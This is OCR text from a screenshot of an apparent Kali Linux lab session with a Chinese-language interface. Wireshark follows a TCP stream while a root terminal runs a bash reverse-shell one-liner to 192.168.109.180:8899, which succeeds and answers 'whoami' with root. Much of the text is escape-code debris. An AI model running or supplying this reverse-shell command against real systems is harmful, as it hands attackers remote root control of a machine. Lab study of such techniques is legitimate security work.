 root@kali: ~
2 Wireshark
*eth0
网络浏览器
浏览网络
文件(F) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · eth0
tcp.stream eq 0
No. Time Source Destin
root@kali: ~
文件 动作 编辑 查看 帮助
valid_lft 3289sec preferred_lft 3289sec
inet6 fe80::20c:29ff:fe7a:cdc4/64 scope link nopre
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 15
link/ether 02:42:0c:0f:f4:53 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global
valid_lft forever preferred_lft forever
┌──(root💀kali)-[~]
└─# bash -i >& /dev/tcp/192.168.109.180/8899 0>&1
zsh: 没有那个文件或目录: /dev/tcp/192.168.109.180/8899
┌──(root💀kali)-[~]
└─# bash -i >& /dev/tcp/192.168.109.180/8899 0>&1
zsh: 没有那个文件或目录: /dev/tcp/192.168.109.180/8899
┌──(root💀kali)-[~]
└─# bash
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─#
┌──(root💀kali)-[~]
└─# bash -i >& /dev/tcp/192.168.109.180/8899 0>&1
.]0;root@kali: ~..[;94m.........(.[1;31mroot....kali.[;94m)-[.[0;1m~.[;94m]
.[;94m.......[1;31m#.[0m
.]0;root@kali: ~..[;94m.........(.[1;31mroot....kali.[;94m)-[.[0;1m~.[;94m]
.[;94m.......[1;31m#.[0m whoami
whoami
root
.]0;root@kali: ~..[;94m.........(.[1;31mroot....kali.[;94m)-[.[0;1m~.[;94m]
.[;94m.......[1;31m#.[0m